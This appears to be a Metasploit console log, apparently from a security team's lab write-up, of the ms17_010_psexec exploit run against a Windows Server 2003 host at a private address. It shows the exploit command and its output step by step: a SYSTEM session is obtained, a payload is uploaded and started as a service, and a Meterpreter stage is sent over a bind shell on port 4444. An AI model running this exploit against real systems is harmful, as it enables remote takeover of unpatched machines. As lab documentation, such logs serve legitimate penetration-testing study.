 msf6 exploit(windows/smb/ms17_010_psexec) > run
[*] 192.168.52.141:445 – Authenticating to 192.168.52.141 as user 'tide'...
[*] 192.168.52.141:445 – Target OS: Windows Server 2003 3790
[*] 192.168.52.141:445 – Filling barrel with fish... done
[*] 192.168.52.141:445 – <---------------- | Entering Danger Zone | ---------------->
[*] 192.168.52.141:445 –        [*] Preparing dynamite...
[*] 192.168.52.141:445 –                Trying stick 1 (x64)...Miss
[*] 192.168.52.141:445 –                [*] Trying stick 2 (x86)...Boom!
[*] 192.168.52.141:445 –        [+] Successfully Leaked Transaction!
[*] 192.168.52.141:445 –        [+] Successfully caught Fish-in-a-barrel
[*] 192.168.52.141:445 – <---------------- | Leaving Danger Zone | ---------------->
[*] 192.168.52.141:445 – Reading from CONNECTION struct at: 0x8d6eed60
[*] 192.168.52.141:445 – Built a write-what-where primitive...
[+] 192.168.52.141:445 – Overwrite complete... SYSTEM session obtained!
[*] 192.168.52.141:445 – Selecting native target
[*] 192.168.52.141:445 – Uploading payload... mxzbwEYK.exe
[*] 192.168.52.141:445 – Created \mxzbwEYK.exe...
[+] 192.168.52.141:445 – Service started successfully...
[*] 192.168.52.141:445 – Deleting \mxzbwEYK.exe...
[*] Started bind TCP handler against 192.168.52.141:4444
[*] Sending stage (175174 bytes) to 192.168.52.141
[-] Meterpreter session 10 is not valid and will be closed
[*] 192.168.52.141 – Meterpreter session 10 closed.
Tide安全团队